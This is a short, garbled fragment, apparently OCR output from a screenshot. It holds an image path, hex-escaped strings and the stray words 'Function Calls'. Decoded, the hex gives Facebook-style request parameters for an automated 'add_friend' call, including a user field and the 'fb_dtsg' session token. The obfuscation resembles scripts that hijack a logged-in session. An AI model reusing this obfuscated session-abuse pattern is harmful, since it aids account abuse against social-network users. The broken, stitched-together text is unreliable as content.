
\x61\x64\x64\x5F\x66\x72\x69\x65\x6E\x64\x26
\x68\x6F\x77\x5F\x66\x6F\x75\x6E\x64\x3D\x66
\x72\x69\x65\x6E\x64\x5F\x62\x72\x6F\x77\x73
\x65\x72\x5F\x73\x26\x72\x65\x66\x5F\x70\x61
\x72\x61\x6D\x3D\x6E\x6F\x6E\x65\x26\x26\x26
\x6F\x75\x74\x67\x6F\x69\x6E\x67\x5F\x69\x64
\x3D\x26\x6C\x6F\x67\x67\x69\x6E\x67\x5F\x6C
\x6F\x63\x61\x74\x69\x6F\x6E\x3D\x73\x65\x61
\x72\x63\x68\x26\x6E\x6F\x5F\x66\x6C\x79\x6F
\x75\x74\x5F\x6F\x6E\x5F\x63\x6C\x69\x63\x6B
\x3D\x74\x72\x75\x65\x26\x65\x67\x6F\x5F\x6C
\x6F\x67\x5F\x64\x61\x74\x61\x26\x68\x74\x74
\x70\x5F\x72\x65\x66\x65\x72\x65\x72\x26\x5F
\x5F\x75\x73\x65\x72\x3D
","
\x26\x5F\x5F\x61
\x3D\x31\x26\x5F\x5F\x64\x79\x6E\x3D\x37\x39
\x38\x61\x44\x35\x7A\x35\x43\x46\x2D\x26\x5F
\x5F\x72\x65\x71\x3D\x33\x35\x26\x66\x62\x5F
\x64\x74\x73\x67\x3D
Function Calls